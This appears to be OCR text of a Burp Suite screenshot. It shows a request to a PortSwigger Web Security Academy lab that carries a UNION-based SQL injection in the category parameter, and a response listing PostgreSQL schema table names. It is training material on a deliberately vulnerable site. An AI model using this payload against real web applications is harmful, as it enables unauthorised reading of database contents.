 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Lifestyle'%20union%20select%201%2c%20table_name%2c%202%20from%20information_schema
.tables-- HTTP/2
2 Host: 0abd00f303856de28047dac300ee0086.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/123.0.6312.58 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render
\n
Lifestyle' union select 1, table_name, 2 from
information_schema.tables--
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle
Toys & Games
foreign_servers $0.02 View details
pg_matviews $0.02 View details
triggered_update_columns $0.02 View details
pg_stat_xact_sys_tables $0.02 View details
pg_namespace $0.02 View details
pg_class $0.02 View details
pg_timezone_names $0.02 View details